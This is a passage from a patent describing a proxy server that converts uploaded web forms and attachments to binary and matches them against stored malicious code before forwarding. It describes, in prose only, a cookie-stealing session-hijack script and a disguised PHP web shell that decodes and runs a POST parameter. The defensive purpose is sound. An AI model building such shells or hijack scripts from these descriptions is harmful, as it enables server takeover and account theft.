
FIG. 8 is a more detailed schematic of the second binary mode file of FIG. 5.

A binary mode file is obtained by reading either a webpage file or an attachment file in a binary mode. An exemplary binary mode file is illustrated in FIG. 8.

Figure 10:


A binary file is obtained by converting a binary mode file into corresponding binary numbers. An exemplary portion of a binary file is illustrated in FIG. 10.

The client computer 36 is operably coupled to the Internet 42, the input device 38, and the display device 40. The client computer 36 operably communicates with the Internet 42, the input device 38, the display device 40, and the monitoring system 44. The client computer 36 receives inputted data from the input device 38, and displays the inputted data on the display device 40. A software hacker may utilize the client computer 36 to try to upload malicious program codes in either a webpage file or attachment file to the webpage computer server 46.

The monitoring system 44 is operably coupled to the Internet 42. The monitoring system 44 operably communicates with the Internet 42, the client computer 36, and the webpage computer server 46. The monitoring system 44 includes a secure computer server 70, a central database 72, an input device 74, a display device 76, and a secure storage device 78.

An advantage of the monitoring system 44 is that all files that the client computer 36 attempts to send to a first IP address (which the outside world does not know is not the IP address of the webpage computer server 46) to access a webpage, is received by the monitoring system 44 which scans the files for malicious program codes. Only after the monitoring system 44 determines that the files do not contain one or more malicious program codes, does the monitoring system 44 send the files to the webpage computer server 46.

Another advantage of the monitoring system 44 is that the secure computer server 70 therein does not require that the webpage computer server 46 have an authentication application thereon for allowing the secure computer server 70 to directly access files in the webpage computer server 46 based on either an API, or a password and a user ID. Thus, the secure computer server 70 cannot directly access files within the webpage computer server 46 which increases a security of the webpage computer server 46.

Still another advantage of the monitoring system 44 is that the secure computer server 70 therein does not require that the client computer 36 have an authentication application thereon for allowing the secure computer server 70 to directly access files in the client computer 36 based on either an API, or a password and a user ID. Thus, the secure computer server 70 cannot directly access files within the client computer 36 which increases a security of the client computer 36.

Another advantage of the monitoring system 44 is that the secure computer server 70 converts all received files into binary files which allows the system 44 to analyze any type of received file for malicious program codes very efficiently. In particular, the monitoring system 44 splits each binary file into a plurality of binary portions and compares each binary portion with known/stored malicious binary program codes to very efficiently determine whether each binary portion corresponds to a known/stored malicious binary program code. In an exemplary embodiment, if a binary portion of a binary file has a predetermined percentage (e.g., 70%-100%) of the binary bits of a known/stored malicious binary program code, the secure computer server 70 determines that the binary portion corresponds to the known/stored malicious binary program code which indicates a malicious binary program code is contained within the binary file, and that a malicious binary program code is contained within the associated originally received file.

The secure computer server 70 is provided to detect and prevent malicious program codes from being uploaded from the client computer 36 to the webpage computer server 46 via a webpage hosted by the webpage computer server 46, as will be explained in greater detail below.

Figure 5:

FIG. 5 is a block diagram of a first webpage file, a first modified webpage file with user added data, a first binary mode file, a first binary file, an attachment file, a second binary mode file, and a second binary file utilized by the monitoring system of FIG. 1 while implementing at least a portion of the steps in the method of FIGS. 2-4.
Figure 6:

FIG. 6 is a schematic of an exemplary webpage that is hosted by a webpage computer server.

Referring to FIGS. 5 and 6, before explaining the operation of the secure computer server 70, a brief explanation of the functionality of an exemplary webpage 350 will be explained. In an exemplary embodiment, the first webpage file 299 corresponds to and is utilized by a web browser to display a webpage 350. The webpage 350 includes a full name input field 352 which allows a user to input their name utilizing the input device 38. Further, the webpage 350 includes an e-mail input field 354 which allows the user to insert their e-mail address utilizing the input device 38. Further, the webpage 350 includes a phone number input field 356 which allows the user to input their telephone number utilizing the input device 38. Further, the webpage 350 includes a message field 358 which allows the user to insert a message (which may comprise malicious program codes) utilizing the input device 38. Further, the webpage 350 includes a browse command button 370 for allowing the user to select an attachment file to be attached to the first webpage file 299 utilizing the input device 38. Finally, the webpage 350 includes a send and upload file command button 370 allows the user to send a first modified webpage file 300 (comprising the first webpage file 299 with user added data) and the attachment file 310 to the monitoring system 44, utilizing the input device 38.

Referring to FIGS. 1 and 5, the secure computer server 70 receives the first modified webpage file 300 from the client computer 36 which has user added data (which may contain malicious program codes therein), and an attachment file 310 from the client computer 36 (which may also contain malicious program codes therein).

The secure computer server 70 determines whether the first modified webpage file 300 having user added data contains a malicious program code. In particular, the secure computer server 70 reads the first modified webpage file 300 in a binary mode to obtain the first binary mode file 302. Thereafter, the secure computer server 70 converts the first binary mode file 302 into a first binary file 304 having binary numbers. Thereafter, the secure computer server 70 compares binary portions of the first binary file 304 with known malicious binary program code stored in the central database 72 (shown in FIG. 1), to determine whether the first binary file 304 has malicious binary program codes therein. In an exemplary embodiment, if a binary portion of the first binary file 304 has a predetermined percentage (e.g., 70%-100%) of the binary bits of a malicious binary program code that is stored in the central database 72, the secure computer server 70 determines that a malicious binary program code is contained within the first binary file 304, and that a malicious binary program code is contained within the first modified webpage file 300.

The secure computer server 70 determines whether the attachment file 310 contains a malicious program code. In particular, the secure computer server 70 reads the attachment file 310 in a binary mode to obtain the second binary mode file 312. Thereafter, the secure computer server 70 converts the second binary mode file 312 into a second binary file 314 having binary numbers. Thereafter, the secure computer server 70 compares binary portions of the second binary file 314 with known malicious binary program code stored in the central database 72 (shown in FIG. 1), to determine whether the second binary file 314 has malicious binary program codes therein. In an exemplary embodiment, if a binary portion of the second binary file 314 has a predetermined percentage (e.g., 70%-100%) of the binary bits of a malicious binary program code that is stored in the central database 72, the secure computer server 70 determines that a malicious binary program code is contained within the second binary file 314, and that a malicious binary program code is contained within the attachment file 310.

The central database 72 is utilized to store a binary representation of known malicious program codes as malicious binary program codes therein.

Figure 9:

FIG. 9 is a schematic of an exemplary first malicious program code that is inserted in the attachment file of FIG. 5.

For example, referring to FIGS. 9 and 11, the central database 72 has a record 450 that is a binary representation of the malicious program code 400. The malicious program code 400 would typically allow a software hacker to hijack a user session of a web application located on a webpage example.com, by reading a cookie session ID which could allow the software hijacker to impersonate a legitimate user session on a webpage computer server. An advantage of the monitoring system 44 is that the system 44 will detect and prevent such a malicious program code 400 from being received by the webpage computer server 46.

Further, referring to FIGS. 12 and 13, the central database 72 has a record 462 that is a binary representation of the malicious program code 460. The malicious program code 460 is a mildly disguised minimal web shell. The program code 460 utilizes the POST parameter n3d9ebc, and base 64 decodes the parameter and executes the result as a PHP code. In other words, a software hacker could utilize the script to execute arbitrary software code on a webpage computer server at any time. An advantage of the monitoring system 44 is that the system 44 will detect and prevent such a malicious program code 460 from being received by the webpage computer server 46.

Referring again to FIG. 1, the input device 74 is operably coupled to the secure computer server 70 and allows a user to input data and commands and to send the data and commands to the secure computer server 70.

Referring to FIGS. 1 and 14, the display device 76 is operably coupled to the secure computer server 70 and displays a diagnostic screen 500 thereon to allow a user to monitor the detection of malicious program codes. In an exemplary embodiment, the diagnostic screen 500 includes records 510, 512 each corresponding to a detected malicious program code. Each of the records 510, 512 includes a hostname field, a server IP field, a file path field, a suspected code field, and a date field. The hostname field includes the name of the webpage computer server hosting a webpage. These server IP field includes the IP address of the webpage computer server hosting a webpage. The file path field includes the address of the stored location of the malicious binary program code in the secure storage device 78, after detection and storage of the malicious binary program code. The suspected code field includes the text characters corresponding to the detected malicious program code. It is noted that the record 510 indicates detection of the malicious program code 400 shown in FIG. 9. The date field indicates the date and time that a malicious program code was detected.

Referring to FIG. 1, the secure storage device 78 is operably coupled to the secure computer server 70 and is utilized to store the files containing the malicious binary program codes that are detected by the secure computer server 70. In an exemplary embodiment, the secure storage device 78 can encrypt each file containing a malicious binary program code prior to storing the file therein. The files are securely stored in the secure storage device 78 and are not accessible or executable by non-authorized computers.

The webpage computer server 46 is operably coupled to the Internet 42 and operably communicates with the Internet 42 and the monitoring system 44. In an exemplary embodiment, the webpage computer server 46 hosts a first webpage file that does not have user added data therein.

Referring to FIGS. 1-5, a flowchart of a method for detecting and preventing malicious program codes from being uploaded from the client computer 36 to the webpage computer server 46 utilizing the monitoring system 44 in accordance with another exemplary embodiment will be explained. For this method, it is assumed that a first modified webpage file 300 (with user added data) and an attachment file 310 from the client computer 36 is received by the secure computer server 70.

At step 200, the secure computer server 70 operably communicates with a client computer 36 and a webpage computer server 46. The client computer 36 has a first IP address, the secure computer server 70 has a second IP address, and the webpage computer server 46 has a third IP address. The secure computer server 70 further associates the second IP address to the webpage computer server 46 which hosts a first webpage file 299 (shown in FIG. 5). After step 200, the method advances to step 202.

At step 202, the client computer 36 sends a first request message to the secure computer server 70 to request the first webpage file 299, utilizing the second IP address. After step 202, the method advances to step 204.

At step 204, the secure computer server 70 sends a second request message on behalf of the client computer 36 to the webpage computer server 46 utilizing the third IP address, in response to receiving the first request message. The second request message requests the first webpage file 299 from the webpage computer server 46. After step 204, the method advances to step 206.

At step 206, the webpage computer server 46 sends the first webpage file 299 to the secure computer server 70 utilizing the second IP address, in response to receiving the second request message. After step 206, the method advances to step 208.

At step 208, the secure computer server 70 sends the first webpage file 299 to the client computer 36 utilizing the first IP address, in response to receiving the first webpage file from the webpage computer server 46. After step 208, the method advances to step 220.

At step 220, the client computer 36 inserts user added data into the first webpage file 299 (utilizing the webpage 350) to obtain the first modified webpage file 300 and attaches an attachment file 310 and sends the first modified webpage file 300 and the attachment file 310 to the secure computer server 70 utilizing the second IP address. After step 220, the method advances to step 222.

At step 222, the secure computer server 70 receives the first modified webpage file 300 and the attachment file 310 from the client computer 36. After step 222, the method advances to step 224.

At step 224, the secure computer server 70 reads the first modified webpage file 300 in a binary mode to obtain a first binary mode file 302. After step 224, the method advances to step 226.

At step 226, the secure computer server 70 converts the first binary mode file 302 to a first binary file 304. After step 226, the method advances to step 228.

At step 228, the secure computer server 70 compares a first plurality of binary portions in the first binary file 304 to a plurality of stored malicious binary program codes (in the central database 72) to determine whether at least one binary portion of the first plurality of binary portions corresponds (e.g., within a 70%-100% match) to at least one malicious binary program code in the plurality of stored malicious binary program codes. After step 228, the method advances to step 230.

At step 230, the secure computer server 70 reads the attachment file 310 from the client computer 36 in a binary mode to obtain a second binary mode file 312. After step 230, the method advances to step 232.

At step 232, the secure computer server 70 converts the second binary mode file 312 to a second binary file 314. After step 232, the method advances to step 240.

At step 240, the secure computer server 70 compares a second plurality of binary portions in the second binary file 314 to the plurality of stored malicious binary program codes (in the central database 72) to determine whether at least one binary portion of the second plurality of binary portions corresponds (e.g., within a 70%-100% match) to at least one malicious binary program code in the plurality of stored malicious binary program codes. After step 240, the method advances to step 242.

At step 242, the secure computer server 70 makes a determination as to whether the first binary file 304 has at least malicious binary program code, and whether the second binary file 314 has at least one malicious binary program code. If the value of step 242 equals "yes", the method advances to step 244. Otherwise, the method advances to step 250.

At step 244, the secure computer server 70 stores the first modified webpage file 300 and the attachment file 310 in a secure storage device 78, and does not send the first modified webpage file 300 and the attachment file 310 to the webpage computer server 46. After step 244, the method advances to step 246.

At step 246, the secure computer server 70 converts the malicious binary program code to textual characters. After step 246, the method advances to step 248.

At step 248, the secure computer server 70 displays the textual characters corresponding to the malicious binary program code on a diagnostic screen 500 (shown in FIG. 14) on a display device 76. After step 248, the method is exited.

Referring again to step 242, if the value of step 242 equals "no", the method advances to step 250. At step 250, the secure computer server 70 sends the first modified webpage file 300 and the attachment file 310 to the webpage computer server 46 utilizing the third IP address. After step 250, the method is exited.

Figure 15:
